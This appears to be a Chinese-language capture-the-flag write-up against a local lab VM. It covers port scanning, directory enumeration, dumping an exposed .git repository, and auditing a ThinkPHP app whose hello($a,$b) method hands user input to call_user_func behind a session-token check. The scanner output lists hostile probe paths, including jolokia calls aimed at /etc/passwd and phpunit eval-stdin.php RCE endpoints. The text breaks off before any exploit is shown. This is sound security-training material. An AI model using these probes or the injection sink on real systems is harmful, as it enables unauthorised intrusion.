信息收集
服务探测
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
| ❯ sudo arp-scan -l
Password:
Interface: eth0, type: EN10MB, MAC: 5e:bb:f6:9e:ee:fa, IPv4: 192.168.60.100
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.60.1 00:50:56:c0:00:08 VMware, Inc.
192.168.60.2 00:50:56:e4:1a:e5 VMware, Inc.
192.168.60.156 08:00:27:0d:45:ac PCS Systemtechnik GmbH
192.168.60.254 00:50:56:fc:db:36 VMware, Inc.
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.937 seconds (132.16 hosts/sec). 4 responded
❯ export ip=192.168.60.156
❯ rustscan -a $ip
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/home/Pepster/.rustscan.toml"
[~] File limit higher than batch size. Can increase speed by increasing batch size '-b 10140'.
Open 192.168.60.156:22
Open 192.168.60.156:8080
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-24 18:48 CST
Initiating ARP Ping Scan at 18:48
Scanning 192.168.60.156 [1 port]
Completed ARP Ping Scan at 18:48, 0.05s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 18:48
Completed Parallel DNS resolution of 1 host. at 18:48, 0.26s elapsed
DNS resolution of 1 IPs took 0.26s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 18:48
Scanning 192.168.60.156 [2 ports]
Discovered open port 22/tcp on 192.168.60.156
Discovered open port 8080/tcp on 192.168.60.156
Completed SYN Stealth Scan at 18:48, 0.02s elapsed (2 total ports)
Nmap scan report for 192.168.60.156
Host is up, received arp-response (0.00040s latency).
Scanned at 2025-08-24 18:48:24 CST for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
8080/tcp open http-proxy syn-ack ttl 64
MAC Address: 08:00:27:0D:45:AC (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.40 seconds
Raw packets sent: 3 (116B) | Rcvd: 3 (116B)
|
目录枚举
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
| ❯ dirsearch -u $ip:8080
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25
Wordlist size: 11460
Output File: /home/Pepster/temp/reports/_192.168.60.156_8080/_25-08-24_18-50-34.txt
Target: http://192.168.60.156:8080/
[18:50:34] Starting:
[18:50:34] 403 - 281B - /%3f/
[18:50:38] 301 - 322B - /.git -> http://192.168.60.156:8080/.git/
[18:50:38] 200 - 263B - /.git/config
[18:50:38] 200 - 675B - /.git/hooks/
[18:50:38] 200 - 7KB - /.git/index
[18:50:38] 200 - 414B - /.git/branches/
[18:50:38] 200 - 21B - /.git/HEAD
[18:50:38] 200 - 73B - /.git/description
[18:50:38] 200 - 461B - /.git/info/
[18:50:38] 200 - 483B - /.git/logs/
[18:50:38] 301 - 338B - /.git/logs/refs/heads -> http://192.168.60.156:8080/.git/logs/refs/heads/
[18:50:38] 301 - 332B - /.git/logs/refs -> http://192.168.60.156:8080/.git/logs/refs/
[18:50:38] 200 - 240B - /.git/info/exclude
[18:50:38] 200 - 604B - /.git/
[18:50:38] 301 - 340B - /.git/logs/refs/remotes -> http://192.168.60.156:8080/.git/logs/refs/remotes/
[18:50:38] 301 - 335B - /.git/refs/remotes -> http://192.168.60.156:8080/.git/refs/remotes/
[18:50:38] 301 - 333B - /.git/refs/heads -> http://192.168.60.156:8080/.git/refs/heads/
[18:50:38] 301 - 342B - /.git/refs/remotes/origin -> http://192.168.60.156:8080/.git/refs/remotes/origin/
[18:50:38] 301 - 347B - /.git/logs/refs/remotes/origin -> http://192.168.60.156:8080/.git/logs/refs/remotes/origin/
[18:50:38] 200 - 179B - /.git/logs/HEAD
[18:50:38] 200 - 112B - /.git/packed-refs
[18:50:38] 200 - 466B - /.git/objects/
[18:50:38] 200 - 115B - /.gitignore
[18:50:38] 200 - 30B - /.git/refs/remotes/origin/HEAD
[18:50:38] 200 - 474B - /.git/refs/
[18:50:38] 200 - 179B - /.git/logs/refs/remotes/origin/HEAD
[18:50:38] 301 - 332B - /.git/refs/tags -> http://192.168.60.156:8080/.git/refs/tags/
[18:50:38] 404 - 278B - /.gitignore/
[18:50:38] 403 - 281B - /.htaccess.orig
[18:50:38] 403 - 281B - /.ht_wsr.txt
[18:50:38] 403 - 281B - /.htaccess.bak1
[18:50:38] 403 - 281B - /.html
[18:50:38] 403 - 281B - /.htm
[18:50:38] 403 - 281B - /.htaccess.save
[18:50:38] 403 - 281B - /.htaccessOLD
[18:50:38] 403 - 281B - /.htpasswds
[18:50:38] 403 - 281B - /.httr-oauth
[18:50:38] 403 - 281B - /.htaccess.sample
[18:50:38] 403 - 281B - /.htaccess_extra
[18:50:38] 403 - 281B - /.htaccess_orig
[18:50:39] 403 - 281B - /.htpasswd_test
[18:50:39] 403 - 281B - /.htaccessOLD2
[18:50:39] 403 - 281B - /.htaccessBAK
[18:50:39] 403 - 281B - /.htaccess_sc
[18:50:40] 403 - 281B - /.php
[18:50:42] 200 - 22B - /.system/
[18:51:08] 200 - 22B - /dashboard/phpinfo.php
[18:51:12] 200 - 22B - /exec
[18:51:12] 200 - 5KB - /favicon.ico
[18:51:18] 200 - 22B - /jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.system:type=ServerInfo
[18:51:18] 200 - 22B - /jolokia/exec/java.lang:type=Memory/gc
[18:51:18] 200 - 22B - /jolokia/exec/com.sun.management:type=DiagnosticCommand/vmLog/disable
[18:51:18] 200 - 22B - /jolokia/exec/com.sun.management:type=DiagnosticCommand/compilerDirectivesAdd/!/etc!/passwd
[18:51:18] 200 - 22B - /jolokia/exec/com.sun.management:type=DiagnosticCommand/vmLog/output=!/tmp!/pwned
[18:51:18] 200 - 22B - /jolokia/exec/com.sun.management:type=DiagnosticCommand/help/*
[18:51:18] 200 - 22B - /jolokia/exec/ch.qos.logback.classic
[18:51:18] 200 - 22B - /jolokia/exec/com.sun.management:type=DiagnosticCommand/jfrStart/filename=!/tmp!/foo
[18:51:18] 200 - 22B - /jolokia/exec/com.sun.management:type=DiagnosticCommand/jvmtiAgentLoad/!/etc!/passwd
[18:51:18] 200 - 22B - /jolokia/exec/com.sun.management:type=DiagnosticCommand/vmSystemProperties
[18:51:19] 200 - 22B - /lib/phpunit/phpunit/src/Util/PHP/eval-stdin.php
[18:51:19] 200 - 22B - /lib/phpunit/phpunit/Util/PHP/eval-stdin.php
[18:51:19] 200 - 22B - /lib/phpunit/src/Util/PHP/eval-stdin.php
[18:51:19] 200 - 22B - /lib/phpunit/Util/PHP/eval-stdin.php
[18:51:20] 200 - 22B - /linusadmin-phpinfo.php
[18:51:25] 200 - 22B - /nwp-content/plugins/disqus-comment-system/disqus.php
[18:51:27] 200 - 22B - /phpinfo
[18:51:27] 200 - 22B - /phpinfo.php4
[18:51:27] 200 - 22B - /phpinfo.php5
[18:51:27] 200 - 22B - /phpinfo.php3
[18:51:27] 200 - 23KB - /phpinfo.php
[18:51:28] 200 - 22B - /phpunit/phpunit/src/Util/PHP/eval-stdin.php
[18:51:28] 200 - 22B - /phpunit/phpunit/Util/PHP/eval-stdin.php
[18:51:28] 200 - 22B - /phpunit/src/Util/PHP/eval-stdin.php
[18:51:28] 200 - 22B - /phpunit/Util/PHP/eval-stdin.php
[18:51:30] 200 - 22B - /public/system
[18:51:32] 200 - 24B - /robots.txt
[18:51:33] 403 - 281B - /server-status/
[18:51:33] 403 - 281B - /server-status
[18:51:36] 301 - 324B - /static -> http://192.168.60.156:8080/static/
[18:51:37] 200 - 22B - /system.php
[18:51:37] 200 - 22B - /system
[18:51:37] 200 - 22B - /system.aspx
[18:51:37] 200 - 22B - /system-administration/
[18:51:37] 200 - 22B - /system/expressionengine/config/config.php
[18:51:37] 200 - 22B - /system/cache/
[18:51:37] 200 - 22B - /system.js
[18:51:37] 200 - 22B - /system.jsp
[18:51:38] 200 - 22B - /system/error.txt
[18:51:38] 200 - 22B - /system.html
[18:51:38] 200 - 22B - /system.log
[18:51:38] 200 - 22B - /system/cron/cron.txt
[18:51:38] 200 - 22B - /system/logs/
[18:51:38] 200 - 22B - /system/log/
[18:51:38] 200 - 22B - /system/
[18:51:38] 200 - 22B - /system/storage/
[18:51:38] 200 - 22B - /system/expressionengine/config/database.php
[18:51:38] 200 - 22B - /templates/system/
[18:51:41] 200 - 22B - /vendor/phpunit/Util/PHP/eval-stdin.php
[18:51:41] 200 - 22B - /vendor/phpunit/src/Util/PHP/eval-stdin.php
[18:51:41] 200 - 22B - /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
[18:51:41] 200 - 22B - /vendor/phpunit/phpunit/Util/PHP/eval-stdin.php
[18:51:44] 200 - 22B - /wp-content/plugins/disqus-comment-system/disqus.php
[18:51:46] 200 - 22B - /~system
|
浏览器访问一下,提示是ThinkPHP构建的
![image]()
.git泄露
并且存在.git源码泄露,尝试dump下来
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
| ❯ git-dumper http://$ip:8080/.git/ tpN
[-] Testing http://192.168.60.156:8080/.git/HEAD [200]
[-] Testing http://192.168.60.156:8080/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://192.168.60.156:8080/.git/ [200]
[-] Fetching http://192.168.60.156:8080/.gitignore [200]
[-] Fetching http://192.168.60.156:8080/.git/branches/ [200]
[-] Fetching http://192.168.60.156:8080/.git/config [200]
[-] Fetching http://192.168.60.156:8080/.git/description [200]
[-] Fetching http://192.168.60.156:8080/.git/hooks/ [200]
[-] Fetching http://192.168.60.156:8080/.git/logs/ [200]
[-] Fetching http://192.168.60.156:8080/.git/index [200]
[-] Fetching http://192.168.60.156:8080/.git/HEAD [200]
[-] Fetching http://192.168.60.156:8080/.git/packed-refs [200]
[-] Fetching http://192.168.60.156:8080/.git/refs/ [200]
[-] Fetching http://192.168.60.156:8080/.git/logs/refs/ [200]
[-] Fetching http://192.168.60.156:8080/.git/logs/HEAD [200]
[-] Fetching http://192.168.60.156:8080/.git/hooks/post-update.sample [200]
[-] Fetching http://192.168.60.156:8080/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://192.168.60.156:8080/.git/hooks/commit-msg.sample [200]
[-] Fetching http://192.168.60.156:8080/.git/hooks/fsmonitor-watchman.sample [200]
[-] Fetching http://192.168.60.156:8080/.git/hooks/pre-receive.sample [200]
[-] Fetching http://192.168.60.156:8080/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://192.168.60.156:8080/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://192.168.60.156:8080/.git/hooks/update.sample [200]
[-] Fetching http://192.168.60.156:8080/.git/hooks/pre-push.sample [200]
[-] Fetching http://192.168.60.156:8080/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://192.168.60.156:8080/.git/info/ [200]
[-] Fetching http://192.168.60.156:8080/.git/hooks/push-to-checkout.sample [200]
[-] Fetching http://192.168.60.156:8080/.git/refs/remotes/ [200]
[-] Fetching http://192.168.60.156:8080/.git/hooks/pre-merge-commit.sample [200]
[-] Fetching http://192.168.60.156:8080/.git/refs/tags/ [200]
[-] Fetching http://192.168.60.156:8080/.git/logs/refs/remotes/ [200]
[-] Fetching http://192.168.60.156:8080/.git/logs/refs/heads/ [200]
[-] Fetching http://192.168.60.156:8080/.git/refs/heads/ [200]
[-] Fetching http://192.168.60.156:8080/.git/hooks/pre-commit.sample [200]
[-] Fetching http://192.168.60.156:8080/.git/refs/remotes/origin/ [200]
[-] Fetching http://192.168.60.156:8080/.git/logs/refs/heads/main [200]
[-] Fetching http://192.168.60.156:8080/.git/refs/heads/main [200]
[-] Fetching http://192.168.60.156:8080/.git/info/exclude [200]
[-] Fetching http://192.168.60.156:8080/.git/refs/remotes/origin/HEAD [200]
[-] Fetching http://192.168.60.156:8080/.git/logs/refs/remotes/origin/ [200]
[-] Fetching http://192.168.60.156:8080/.git/logs/refs/remotes/origin/HEAD [200]
[-] Fetching http://192.168.60.156:8080/.git/objects/ [200]
[-] Fetching http://192.168.60.156:8080/.git/objects/info/ [200]
[-] Fetching http://192.168.60.156:8080/.git/objects/pack/ [200]
[-] Fetching http://192.168.60.156:8080/.git/objects/pack/pack-c9e28b9e93fbdcf39f0295078fc6ca41b502aa85.pack [200]
[-] Fetching http://192.168.60.156:8080/.git/objects/pack/pack-c9e28b9e93fbdcf39f0295078fc6ca41b502aa85.idx [200]
[-] Sanitizing .git/config
[-] Running git checkout .
Updated 71 paths from the index
|
利用idea打开此项目文件夹,审计一下代码
代码审计


查看相关路由配置,默认的模块名、控制器名都是index
![image]()
查看目录结构
![image]()
即url为http://$ip:8080/think/admin/hello

- ThinkPHP 的默认路由模式是“模块/控制器/方法”,即 /index.php/模块/控制器/方法。
call_user_func() 是一个 PHP 内置函数,它用于调用一个用户自定义函数或对象的方法。- 动态调用:
public function hello($a,$b) 方法是一个通用方法,它不直接执行固定逻辑,而是通过 call_user_func($b, $a) 动态地执行由 $b 指定的函数或方法,并将 $a 作为参数传递给它。
curl一下此url,提示需要token
1
2
| ❯ curl http://192.168.60.156:8080/think/admin/hello
<br>虽然我是新手,但是懂的一点token验证什么的%
|

再次审计代码,直接F1搜索token
有个条件,必须是sb和token的值是相等的加上两者不能为空,验证通过,才会将请求继续传递给下一个中间件
![image]()

所以为了满足这个条件,需要将Session中的sb键和token键设置相同
然而在app/index/controller/token.php中存在刚好满足此条件的代码
![image]()

url路径为http://$ip:8080/index/token/token
